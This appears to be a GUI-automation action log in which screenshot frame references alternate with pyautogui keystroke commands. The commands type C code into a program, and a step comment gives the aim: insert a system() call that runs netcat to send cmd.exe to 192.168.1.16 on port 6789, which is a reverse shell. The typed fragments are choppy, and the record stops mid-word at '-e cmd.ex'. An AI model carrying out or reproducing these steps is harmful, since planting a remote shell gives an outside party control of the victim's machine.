
pyautogui.write('{')

pyautogui.write('return 0')

pyautogui.write(';')

# Step: Add system("nc.exe 192.168.1.16 6789 -e cmd.exe") inside main
pyautogui.write('system()')

pyautogui.write('"";')

pyautogui.write('nc')

pyautogui.write('.exe')

pyautogui.write('192')

pyautogui.write('.168.1')

pyautogui.write('16')

pyautogui.write('6789')

pyautogui.write('-e cmd.ex')
